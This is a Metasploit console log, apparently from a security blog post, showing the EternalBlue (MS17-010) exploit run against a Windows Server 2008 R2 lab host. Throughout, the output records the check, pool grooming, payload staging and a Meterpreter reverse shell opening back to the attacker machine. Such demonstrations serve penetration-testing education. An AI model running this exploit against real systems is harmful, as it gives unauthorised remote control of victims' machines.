 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.174.192:4444
[*] 192.168.174.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.174.129:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.174.129:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.174.129:445 - Connecting to target for exploitation.
[+] 192.168.174.129:445 - Connection established for exploitation.
[+] 192.168.174.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.174.129:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.174.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.174.129:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.174.129:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.174.129:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.174.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.174.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.174.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.174.129:445 - Starting non-paged pool grooming
[+] 192.168.174.129:445 - Sending SMBv2 buffers
[+] 192.168.174.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.174.129:445 - Sending final SMBv2 buffers.
[*] 192.168.174.129:445 - Sending last fragment of exploit packet!
[*] 192.168.174.129:445 - Receiving response from exploit packet
[+] 192.168.174.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.174.129:445 - Sending egg to corrupted connection.
[*] 192.168.174.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.174.129
[*] Meterpreter session 1 opened (192.168.174.192:4444 -> 192.168.174.129:50009) at 2020-09-16 14:08:46 -0400
[+] 192.168.174.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.174.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.174.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI
BY OFFENSIVE SECURITY
微信号: HackRead